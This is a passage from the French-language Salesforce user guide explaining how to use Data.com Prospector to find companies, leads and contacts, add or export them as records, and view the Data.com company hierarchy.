#### [Prospection rapide de sociétés directement dans Salesforce](#page-1264-0)

Avec une licence Data.com Prospector, vous pouvez rechercher aisément de nouvelles sociétés dans les secteurs d'activité et les zones géographiques qui vous intéressent. En quelques étapes, vous pouvez ajouter les informations sur les sociétés en tant que nouveaux comptes dans Salesforce.

#### [Prospection rapide de pistes directement dans Salesforce](#page-1265-0)

Vous avez besoin de pistes ? Avec une licence Data.com Prospector, vous pouvez rechercher des contacts dans les sociétés, les secteurs d'activité et les zones géographiques qui vous intéressent. Vous pouvez ensuite ajouter les enregistrements à Salesforce en tant que nouvelles pistes.

#### [Prospection rapide de contacts directement dans Salesforce](#page-1266-0)

Besoin de contacts ? Avec une licence Data.com Prospector, vous pouvez rechercher des contacts dans les sociétés, les secteurs d'activité et les zones géographiques qui vous intéressent. Vous pouvez ensuite ajouter les enregistrements à Salesforce en tant que nouvelles pistes.

#### [Recherche d'informations sur les sociétés à utiliser dans d'autres applications](#page-1269-0)

Avec une licence Data.com Prospector, vous pouvez exporter des comptes et les utiliser dans d'autres applications. Recherchez des informations Dun & Bradstreet®, et affinez vos résultats pour cibler les secteurs d'activité et les zones géographiques qui vous intéressent.

#### [Recherche de données de contact et de piste à utiliser dans d'autres applications](#page-1271-0)

Avec une licence Data.com Prospector, vous pouvez exporter des contacts et les utiliser dans d'autres applications. Recherchez dans une base de données enrichie par les utilisateurs de millions de contacts, et réduisez vos résultats pour cibler les sociétés, fonctions, secteurs d'activité et emplacements qui vous intéressent le plus.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### [Recherche de sociétés dans la même hiérarchie d'entreprise \(Bêta\)](#page-1272-0)

La hiérarchie des sociétés Data.com utilise les données de société Dun & Bradstreet dans Data.com pour afficher une vue hiérarchique des sociétés. Elle affiche les relations parent-enfant et des informations comme le revenu annuel, la propriété et le nombre d'employés.

[Instructions pour la prospection de sociétés, de contacts et de pistes dans Salesforce](#page-1275-0)

Consultez quelques instructions à suivre lors de la prospection de nouvelles sociétés et nouveaux contacts avec Data.com Prospector.

[Limitations de la prospection des sociétés, des contacts et des pistes dans Salesforce](#page-1292-0)

Plusieurs limitations importantes sont à considérer pour les utilisateurs qui recherchent et ajoutent des enregistrements dans Data.com.

## <span id="page-1264-0"></span>Prospection rapide de sociétés directement dans Salesforce

Avec une licence Data.com Prospector, vous pouvez rechercher aisément de nouvelles sociétés dans les secteurs d'activité et les zones géographiques qui vous intéressent. En quelques étapes, vous pouvez ajouter les informations sur les sociétés en tant que nouveaux comptes dans Salesforce.

- **1.** Cliquez sur l'onglet Data.com.
- **2.** Cliquez sur **Rechercher des comptes**.
- **3.** Saisissez ou sélectionnez vos critères de recherche. Lorsque vous cliquez sur la zone de sélection dans le champ Secteur d'activité, par exemple, le [Sélecteur de secteur d'activité](#page-1280-0) s'affiche. Vous pouvez utiliser la classification par secteur d'activité pour sélectionner parmi une liste étendue de secteurs principaux et secondaires afin de créer une requête de secteur d'activité dans vos critères de recherche. Lorsque vous cliquez sur la zone de sélection dans le champ Emplacement, le [Sélecteur d'emplacement](#page-1283-0) s'affiche, dans lequel vous pouvez créer une requête d'emplacement en tant que critère de recherche.
- **4.** Cliquez sur **Rechercher**. Les résultats sont classés par nombre de contacts actifs. Pour afficher des enregistrements marqués comme inactifs, sous Options, sélectionnez Afficher les enregistrements inactifs. Les enregistrements inactifs sont indiqués par .
- **5.** Si la liste de résultats est longue, vous pouvez :
	- **•** Trier les résultats par en-tête de tableau. Par exemple, l'en-tête Mis à jour trie les résultats par la date de dernière mise à jour.
	- **•** Accéder directement à une page en saisissant son numéro dans le champ Page.
	- **•** Cliquer sur les flèches pour parcourir les pages.
- **6.** Si vous ne trouvez pas ce que vous recherchez, utilisez des filtres pour affiner vos résultats. Élargissez les catégories de filtrage selon vos besoins. Saisissez une plage ou sélectionnez la case en regard de chaque filtre que vous souhaitez appliquer.
- **7.** Ajoutez tous les comptes ou une sélection à Salesforce.
	- **•** Pour ajouter tous les comptes, cliquez sur **Ajouter à Salesforce**, puis sélectionnez *Tous*.
	- **•** Pour ajouter des comptes sélectionnés, sélectionnez-les, puis cliquez sur **Ajouter à Salesforce** et choisissez *Sélectionné*.

#### **8.** Cliquez sur **Poursuivre**.

Si votre sélection inclut des doublons, nous les ajoutons si les enregistrements de compte dupliqués sont autorisés dans votre organisation Salesforce. L'ajout de plus de 200 enregistrements peut prendre quelques minutes. Dans ce cas, nous envoyons un e-mail une fois le processus terminé.

**9.** Dans le message de confirmation, cliquez sur **Accéder aux comptes** pour afficher une liste des nouveaux enregistrements dans la page d'accueil des comptes.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour ajouter des comptes à partir de Data.com :

**•** Créer sur les comptes

Si vous utilisez Data.com Premium Prospector, lorsque vous ajoutez un compte à partir de Data.com, un enregistrement Société D&B correspondant (s'il existe dans Data.com) est automatiquement créé dans Salesforce et lié à l'enregistrement du compte via son champ Société D&B.

## CONSULTER ÉGALEMENT :

[Instructions pour la prospection de sociétés, de contacts et de pistes dans Salesforce](#page-1275-0) [Icônes d'enregistrement dans les résultats de recherche de Data.com](#page-1284-0) [Comprendre les recherches Data.com](#page-1277-0)

# <span id="page-1265-0"></span>Prospection rapide de pistes directement dans Salesforce

Vous avez besoin de pistes ? Avec une licence Data.com Prospector, vous pouvez rechercher des contacts dans les sociétés, les secteurs d'activité et les zones géographiques qui vous intéressent. Vous pouvez ensuite ajouter les enregistrements à Salesforce en tant que nouvelles pistes.

- **1.** Accédez à l'onglet Data.com.
- **2.** Dans l'onglet Rechercher des contacts, saisissez ou sélectionnez vos critères de recherche. Lorsque vous cliquez sur la zone de sélection dans le champ Secteur d'activité, par exemple, le [Sélecteur de secteur d'activité](#page-1280-0) s'affiche. Vous pouvez utiliser la classification par secteur d'activité pour sélectionner parmi une liste étendue de secteurs principaux et secondaires afin de créer une requête de secteur d'activité dans vos critères de recherche. Lorsque vous cliquez sur la zone de sélection dans le champ Emplacement, le [Sélecteur d'emplacement](#page-1283-0) s'affiche, dans lequel vous pouvez créer une requête d'emplacement en tant que critère de recherche.
- **3.** Cliquez sur **Rechercher**.

Les résultats sont classés par ordre alphanumérique. Pour afficher des enregistrements marqués comme inactifs, sous Options, sélectionnez Afficher les enregistrements inactifs. Les enregistrements inactifs sont indiqués par

- **4.** Si la liste de résultats est longue, vous pouvez :
	- **•** Trier les résultats par en-tête de tableau. Par exemple, l'en-tête Mis à jour trie les résultats par la date de dernière mise à jour.
	- **•** Accéder directement à une page en saisissant son numéro dans le champ Page.
	- **•** Cliquer sur les flèches pour parcourir les pages.

Le tri et la navigation dans les pages fonctionnent uniquement pour les listes inférieures à 100 000 enregistrements.

- **5.** Si vous ne trouvez pas ce que vous recherchez, utilisez des filtres pour affiner vos résultats. Élargissez les catégories de filtrage selon vos besoins. Saisissez une plage ou sélectionnez la case en regard de chaque filtre que vous souhaitez appliquer. La liste est automatiquement mise à jour.
- **6.** Sélectionnez les contacts que vous souhaitez ajouter puis cliquez sur **Ajouter à Salesforce**.
- **7.** Sélectionnez *Pistes* pour ajouter les enregistrements en tant que pistes, puis cliquez sur **Continuer**. Si votre sélection inclut des doublons, nous les ajoutons si les enregistrements de piste dupliqués sont autorisés dans votre organisation Salesforce. L'ajout de plus de 200 enregistrements peut prendre quelques minutes. Dans ce cas, nous envoyons un e-mail une fois le processus terminé.
- **8.** Cliquez sur **Accéder aux pistes** pour afficher la liste des nouveaux enregistrements dans la page d'accueil des pistes.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour ajouter des contacts Data.com en tant que pistes :

**•** Créer sur les pistes

Si vous utilisez Data.com Premium Prospector, lorsque vous ajoutez une piste à partir de Data.com, un enregistrement Société D&B correspondant (s'il existe dans Data.com) est automatiquement créé dans Salesforce et lié à l'enregistrement de la piste via son champ Société D&B.

# CONSULTER ÉGALEMENT :

[Prospection de contacts importants dans vos comptes](#page-1267-0)

# <span id="page-1266-0"></span>Prospection rapide de contacts directement dans Salesforce

Besoin de contacts ? Avec une licence Data.com Prospector, vous pouvez rechercher des contacts dans les sociétés, les secteurs d'activité et les zones géographiques qui vous intéressent. Vous pouvez ensuite ajouter les enregistrements à Salesforce en tant que nouvelles pistes.

- **1.** Accédez à l'onglet Data.com.
- **2.** Dans l'onglet Rechercher des contacts, saisissez ou sélectionnez vos critères de recherche. Lorsque vous cliquez sur la zone de sélection dans le champ Secteur d'activité, par exemple, le [Sélecteur de secteur d'activité](#page-1280-0) s'affiche. Vous pouvez utiliser la classification par secteur d'activité pour sélectionner parmi une liste étendue de secteurs principaux et secondaires afin de créer une requête de secteur d'activité dans vos critères de recherche. Lorsque vous cliquez sur la zone de sélection dans le champ Emplacement, le [Sélecteur d'emplacement](#page-1283-0) s'affiche, dans lequel vous pouvez créer une requête d'emplacement en tant que critère de recherche.
- **3.** Cliquez sur **Rechercher**.

Les résultats sont classés par ordre alphanumérique. Pour afficher des enregistrements marqués comme inactifs, sous Options, sélectionnez Afficher les enregistrements inactifs. Les enregistrements inactifs sont indiqués par

- **4.** Si la liste de résultats est longue, vous pouvez :
	- **•** Trier les résultats par en-tête de tableau. Par exemple, l'en-tête Mis à jour trie les résultats par la date de dernière mise à jour.
	- **•** Accéder directement à une page en saisissant son numéro dans le champ Page.
	- **•** Cliquer sur les flèches pour parcourir les pages.

Le tri et la navigation dans les pages fonctionnent uniquement pour les listes inférieures à 100 000 enregistrements.

- **5.** Si vous ne trouvez pas ce que vous recherchez, utilisez des filtres pour affiner vos résultats. Élargissez les catégories de filtrage selon vos besoins. Saisissez une plage ou sélectionnez la case en regard de chaque filtre que vous souhaitez appliquer. La liste est automatiquement mise à jour.
- **6.** Ajoutez tous les contacts ou une sélection à Salesforce.
	- **•** Pour ajouter tous les contacts, cliquez sur **Ajouter à Salesforce**, puis sélectionnez **Tous**.
	- **•** Pour ajouter des contacts sélectionnés, sélectionnez-les, puis cliquez sur **Ajouter à Salesforce** et choisissez *Sélectionné*.

Vous recevez un message de confirmation avec le nombre d'enregistrements ajoutés.

**7.** Sélectionnez **Contacts**.

Saisissez ou sélectionnez le compte que vous souhaitez associer aux contacts. Vous ne pouvez associer qu'un seul compte. Pour créer le compte à associer, utilisez la référence.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour rechercher des contacts dans Data.com :

**•** Aucune autorisation requise

Pour ajouter des contacts Data.com :

**•** Créer sur les contacts

Pour créer un compte en ajoutant des contacts :

**•** Créer sur les comptes

### Guide de l'utilisateur | Accès à des données de grande qualité au moment opportun dans Salesforce | 1262

#### **8.** Cliquez sur **Continuer**.

Si votre sélection inclut des doublons, nous les ajoutons si les enregistrements de contact dupliqués sont autorisés dans votre organisation Salesforce. L'ajout de plus de 200 enregistrements peut prendre quelques minutes. Dans ce cas, nous envoyons un e-mail une fois le processus terminé.

**9.** Cliquez sur **Accéder au compte** pour revenir à l'enregistrement du compte.

## CONSULTER ÉGALEMENT :

[Instructions pour la prospection de sociétés, de contacts et de pistes dans Salesforce](#page-1275-0) [Icônes d'enregistrement dans les résultats de recherche de Data.com](#page-1284-0) [Comprendre les recherches Data.com](#page-1277-0)

# <span id="page-1267-0"></span>Prospection de contacts importants dans vos comptes

Vous devez rechercher le contact compétent dans l'un de vos comptes ? Avec une licence Data.com Prospector, vous pouvez rechercher aisément des contacts dans votre société par fonction, par emplacement et par secteur d'activité. Vous pouvez ensuite ajouter ces enregistrements à Salesforce en un clic.

Avant de commencer, assurez-vous que le bouton Obtenir des contacts a été ajouté à la présentation de page Compte.

- **1.** Accédez à la page des détails du compte auquel vous souhaitez ajouter des contacts.
- **2.** Cliquez sur **Obtenir des contacts**. Dans la liste déroulante :
	- **•** Sélectionnez un filtre pour affiner vos résultats par niveau ou par département, ou
	- **•** Sélectionnez **Tous** pour afficher tous les contacts du compte.

L'onglet Data.com s'ouvre et affiche une liste des contacts qui correspondent au nom du compte et de tous les filtres que vous avez sélectionnés. Par exemple, pour obtenir les contacts des responsables d'Universal Telco, accédez à la page de détail de Universal Telco. Cliquez sur **Obtenir des contacts** et, sous Par niveau, sélectionnez le filtre

*Niveau-responsable*. L'onglet Data.com affiche une liste de responsables Universal Telco.

- **3.** Sélectionnez davantage de filtres pour affiner la liste. Élargissez les catégories de filtrage selon vos besoins. Saisissez une plage ou sélectionnez la case en regard de chaque filtre que vous souhaitez appliquer.
- **4.** Ajoutez tous les contacts ou une sélection à Salesforce.
	- **•** Pour ajouter tous les contacts, cliquez sur **Ajouter à Salesforce**.
	- **•** Pour ajouter des contacts sélectionnés, sélectionnez-les, puis cliquez sur **Ajouter à Salesforce** et choisissez *Sélectionné*.
- **5.** Sélectionnez **Contacts** pour ajouter les enregistrements au compte initial en tant que contacts associés. Les contacts sont associés au compte initial.
- **6.** Cliquez sur **Continuer** pour ajouter les enregistrements. Si votre sélection inclut des doublons, nous les ajoutons si les enregistrements de contact dupliqués sont autorisés dans votre organisation Salesforce. L'ajout de plus de 200 enregistrements peut prendre quelques minutes. Dans ce cas, nous envoyons un e-mail une fois le processus terminé.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour récupérer des contacts Data.com à partir d'un compte :

**•** Lire sur les comptes

ET

Créer sur les contacts

**7.** Cliquez sur **Accéder au compte** pour revenir à l'enregistrement du compte.

#### CONSULTER ÉGALEMENT :

[Prospection rapide de contacts directement dans Salesforce](#page-1266-0) [Prospection rapide de pistes directement dans Salesforce](#page-1265-0) [Icônes d'enregistrement dans les résultats de recherche de Data.com](#page-1284-0)

Considérations relatives à la prospection de contacts Data.com dans Salesforce

Les clients de Data.com Prospector peuvent rechercher les contacts dont ils ont besoin depuis une page Compte et les ajouter à leurs organisations en quelques clics seulement.

Disponible avec une licence Data.com Prospector dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Le bouton **Obtenir plus de contacts** ouvre une boîte de dialogue interactive pour rechercher et ajouter des contacts Data.com dans votre organisation. Cette expérience rationalisée fournit les contacts dont vous avez besoin lorsque vous en avez besoin, directement depuis la page Compte.



Voici quelques éléments à connaître à propos de Obtenir plus de contacts.

#### **Filtrage des contacts à partir de la vue de liste Obtenir plus de contacts**

Filtrez les résultats Data.com disponibles pour les comptes sélectionnés, puis ajoutez les contacts dont vous avez besoin.

Une licence Data.com Premium Prospector est requise.

Selon le champ que vous souhaitez filtrer, vous disposez de plusieurs options. Vous pouvez filtrer par titre, par service et par niveau.

- **•** Les filtres sont liés par l'opérateur logique AND.
- **•** Ajoutez un seul filtre de chaque. L'ajout de plusieurs filtres peut entraîner des résultats imprévisibles.
- **•** Service : sélectionnez 1 ou plusieurs services dans la liste déroulante.
- **•** Niveau : sélectionnez 1 ou plusieurs niveaux dans la liste déroulante.
- **•** Titre : saisissez un titre unique ou une liste de titres séparés par une virgule.
- **1.** Dans la boîte de dialogue **Obtenir plus de contacts**, cliquez sur  $\bullet$ .
- **2.** Cliquez sur **Ajouter un filtre**.
- **3.** Sous **Nouveau filtre**, sélectionnez le filtre à ajouter.
- **4.** Sous Valeur, sélectionnez ou saisissez les valeurs souhaitées.
- **5.** Cliquez sur **Terminé**.
- **6.** Pour définir un autre filtre, cliquez sur **Ajouter un filtre**.
- **7.** Pour retirer un filtre, cliquez sur  $\mathbf{r}$ .
- <span id="page-1269-0"></span>**8.** Pour appliquer et enregistrer les filtres, cliquez sur **Enregistrer**.

## Recherche d'informations sur les sociétés à utiliser dans d'autres applications

Avec une licence Data.com Prospector, vous pouvez exporter des comptes et les utiliser dans d'autres applications. Recherchez des informations Dun & Bradstreet® , et affinez vos résultats pour cibler les secteurs d'activité et les zones géographiques qui vous intéressent.

L'exportation d'enregistrements crée un fichier de valeurs séparées par des virgules (.csv) que vous pouvez ouvrir dans Microsoft® Excel® ou d'autres applications prenant en charge le format .csv.

La méthode utilisée pour fournir le fichier d'exportation dépend des éléments suivants :

- **•** Le nombre d'enregistrements que vous exportez. Si vous exportez moins de 200 enregistrements, un message contenant un lien vers le fichier d'exportation est affiché sous l'onglet Fichiers. Si vous exportez 200 enregistrements ou plus, nous vous envoyons un e-mail avec un lien vers le fichier d'exportation sous l'onglet Fichiers.
- **•** Si Chatter n'est pas activé, nous vous envoyons un e-mail dans le fichier d'exportation joint.

Les champs de compte que nous exportons comprennent :

- **•** Jigsaw (la clé Data.com du compte)
- **•** Nom
- **•** Site Web
- **•** Téléphone
- **•** Rue de facturation
- **•** Ville de facturation
- **•** BillingStateCode
- **•** Code postal de facturation
- **•** Pays de facturation
- **•** Secteur d'activité

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS UTILISATEUR**

Pour exporter des enregistrements de compte Data.com :

**•** Lire sur les comptes

- **•** Nombre d'employés
- **•** Chiffre d'affaires annuel
- **•** Propriété
- **•** Symbole
- **•** Télécopie
- **•** FipsMsaCode (disponible avec Data.com Premium Prospector uniquement)
- **•** Sic
- **•** Desc. Sic
- **•** Code Naics
- **•** Desc. Naics
- **•** StockExchange (disponible avec Data.com Premium Prospector uniquement)
- **•** SalesVolumeReliability (disponible avec Data.com Premium Prospector uniquement)
- **•** EmployeesTotalReliability (disponible avec Data.com Premium Prospector uniquement)
- **•** Date de dernière mise à jour de Data.com
- **•** BillingState (disponible uniquement avec les listes de sélection de régions et de pays)
- **•** BillingCountryCode (disponible uniquement avec les listes de sélection de régions et de pays)

Voici comment exporter des enregistrements de compte Data.com.

- **1.** Commencez par une liste de résultats de recherche de comptes Data.com.
- **2.** Exportez tous les comptes ou une sélection.
	- **•** Pour exporter tous les comptes, cliquez sur **Exporter les résultats** et sélectionnez *Tous*.
	- **•** Pour exporter une sélection de comptes, sélectionnez-les, puis cliquez sur **Exporter les résultats** et choisissez *Sélectionné*.
- **3.** Si le nombre d'enregistrements que vous avez sélectionnés pour l'exportation est inférieur ou égal à votre solde d'enregistrements, choisissez l'une des deux solutions suivantes :
	- **•** Exporter tous les enregistrements
	- Exporter tous les enregistrements, à l'exception de ceux déjà existants dans Salesforce ( ) ou déjà achetés (ajoutés ou exportés) par un utilisateur Data.com de votre organisation  $(\bullet)$ .

Si le nombre d'enregistrements que vous avez sélectionné pour l'exportation dépasse votre solde d'enregistrements, nous l'indiquons. Vous pouvez ensuite exporter autant d'enregistrements que votre solde ou d'autres paramètres vous le permettent, sans avoir à ajuster votre sélection. Lors de l'exportation d'un nombre d'enregistrements supérieur à votre solde, vous pouvez :

- Inclure les enregistrements déjà achetés (• ) avec les nouveaux enregistrements, ou
- Exclure tous les enregistrements que votre organisation possède déjà ( $\bullet$  ou  $\bullet$ ).

Reportez-vous à l'exemple ci-dessous.

#### **4.** Cliquez sur **Continuer**.

Une boîte de dialogue s'affiche. La boîte de dialogue contient un lien vers le fichier d'exportation sous l'onglet Fichiers ou nous vous informons que le fichier d'exportation vous a été envoyé par e-mail.

Exemple: Par exemple : vous avez un solde de 50 enregistrements, mais vous sélectionnez 150 enregistrements de compte pour l'exportation. Vous choisissez d'exporter les enregistrements nouveaux et déjà achetés. Vous avez déjà acheté 30 enregistrements de la sélection, qui sont déjà dans votre organisation. Nous exportons les 30 enregistrements déjà achetés, plus les 50 nouveaux enregistrements restants. Après l'exportation, de votre solde d'enregistrements est de 0.

#### CONSULTER ÉGALEMENT :

[Instructions pour la recherche de sociétés et de contacts à utiliser dans d'autres applications](#page-1285-0)

#### <span id="page-1271-0"></span>Recherche de données de contact et de piste à utiliser dans d'autres applications

Avec une licence Data.com Prospector, vous pouvez exporter des contacts et les utiliser dans d'autres applications. Recherchez dans une base de données enrichie par les utilisateurs de millions de contacts, et réduisez vos résultats pour cibler les sociétés, fonctions, secteurs d'activité et emplacements qui vous intéressent le plus.

L'exportation crée un fichier de valeurs séparées par des virgules (.csv) que vous pouvez ouvrir dans Microsoft® Excel® ou toute autre application prenant en charge le format .csv. Si votre organisation respecte les paramètres Ne pas contacter, les enregistrements de contact dont la case Ne pas appeler ou Désinscription d'adresse e-mail est sélectionnée ont un champ Téléphone ou E-mail vide dans les fichiers .csv.

La méthode utilisée pour fournir le fichier d'exportation dépend des éléments suivants :

- **•** Le nombre d'enregistrements que vous exportez. Si vous exportez moins de 200 enregistrements, un message contenant un lien vers le fichier d'exportation est affiché sous l'onglet Fichiers. Si vous exportez 200 enregistrements ou plus, nous vous envoyons un e-mail avec un lien vers le fichier d'exportation sous l'onglet Fichiers.
- **•** Si Chatter n'est pas activé, nous vous envoyons un e-mail dans le fichier d'exportation joint.

Les champs de contact qui sont exportés sont :

- **•** Jigsaw (la clé Data.com du contact)
- **•** Prénom
- **•** Nom
- **•** Titre
- **•** Téléphone
- **•** E-mail
- **•** Rue
- **•** Ville
- **•** MailingStateCode
- **•** Code postal
- **•** Pays
- **•** Nom de compte
- **•** Nombre d'employés
- **•** Chiffre d'affaires annuel
- **•** Département
- **•** Secteur d'activité
- **•** Date de dernière mise à jour de Data.com
- **•** MailingState (disponible uniquement avec les listes de sélection de régions et de pays)



Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

:

Pour exporter des contacts

**•** Lire sur les contacts

**•** MailingCountryCode (disponible uniquement avec les listes de sélection de régions et de pays)

Voici comment exporter des enregistrements de contact Data.com.

- **1.** Commencez par une liste de résultats de recherche de contacts Data.com.
- **2.** Exportez tous les contacts ou une sélection.
	- **•** Pour exporter tous les contacts, cliquez sur **Exporter les résultats** et sélectionnez *Tous*.
	- **•** Pour exporter une sélection de contacts, sélectionnez-les, puis cliquez sur **Exporter les résultats** et choisissez *Sélectionné*.
- **3.** Si le nombre d'enregistrements que vous avez sélectionnés pour l'exportation est inférieur ou égal à votre solde d'enregistrements, choisissez l'une des deux solutions suivantes :
	- **•** Exporter tous les enregistrements
	- Exporter tous les enregistrements, à l'exception de ceux déjà existants dans Salesforce ( ) ou déjà achetés (ajoutés ou exportés) par un utilisateur Data.com de votre organisation  $(\blacktriangleright)$ .

Si le nombre d'enregistrements que vous avez sélectionné pour l'exportation dépasse votre solde d'enregistrements, nous vous l'indiquons. Vous pouvez ensuite exporter autant d'enregistrements que votre solde ou d'autres paramètres vous le permettent, sans avoir à ajuster votre sélection. Lors de l'exportation d'un nombre d'enregistrements supérieur à votre solde, vous pouvez :

- **Inclure les enregistrements déjà achetés ( ) avec les nouveaux enregistrements, ou**
- **Exclure tous les enregistrements que votre organisation possède déjà (** $\bullet$  **ou**  $\bullet$ **).**

Reportez-vous à l'exemple ci-dessous.

#### **4.** Cliquez sur **Continuer**.

Une boîte de dialogue s'affiche. La boîte de dialogue contient un lien vers le fichier d'exportation sous l'onglet Fichiers, ou elle vous informe que le fichier d'exportation vous a été envoyé par e-mail.

**••** Exemple: Par exemple : vous avez un solde de 50 enregistrements, mais vous sélectionnez 150 enregistrements de compte à exporter. Vous choisissez d'exporter les enregistrements nouveaux et déjà achetés. Vous avez déjà acheté 30 enregistrements de la sélection, qui sont déjà dans votre organisation. Nous exportons les 30 enregistrements déjà achetés, plus les 50 nouveaux enregistrements restants. Après l'exportation, de votre solde d'enregistrements est de 0.

#### <span id="page-1272-0"></span>CONSULTER ÉGALEMENT :

[Instructions pour la recherche de sociétés et de contacts à utiliser dans d'autres applications](#page-1285-0)

#### Recherche de sociétés dans la même hiérarchie d'entreprise (Bêta)

La hiérarchie des sociétés Data.com utilise les données de société Dun & Bradstreet dans Data.com pour afficher une vue hiérarchique des sociétés. Elle affiche les relations parent-enfant et des informations comme le revenu annuel, la propriété et le nombre d'employés.

La hiérarchie des sociétés Data.com utilise des données Dun & Bradstreet pour créer une vue hiérarchique d'un compte affichant ses relations avec les sociétés connexes. Pour ajouter un compte à votre organisation Salesforce, cliquez sur le bouton **Ajouter un compte** à côté du compte.

La hiérarchie des sociétés est disponible comme fonctionnalité standard pour les clients Data.com Premium Prospector. La hiérarchie des sociétés s'appuie sur les informations sur les entreprises de Dun & Bradstreet. Outre les relations entre les diverses entités d'une entreprise, vous pouvez consulter le revenu annuel associé ainsi que le nombre d'employés des différentes entités de la hiérarchie. Les informations de votre organisation Salesforce sont également incluses pour fournir un contexte. Elles peuvent indiquer par exemple si une entité existe en tant qu'enregistrement de compte, ainsi que le propriétaire du compte. À l'aide de ces informations, les commerciaux peuvent identifier des clients potentiels pertinents, puis les ajouter en tant que comptes à votre organisation Salesforce en un clic, directement depuis la vue de la hiérarchie.

Cette publication contient une version bêta de la Hiérarchie des sociétés Data.com, qui est de qualité production. N'hésitez pas à nous faire part de vos commentaires et suggestions sur la Hiérarchie des sociétés dans [IdeaExchange.](https://success.salesforce.com/ideaSearch) Pour plus d'informations sur l'activation de cette fonctionnalité pour votre organisation, contactez Salesforce.

La hiérarchie des sociétés Data.com vous présente différents types de sociétés et la relation qui existe entre elles.

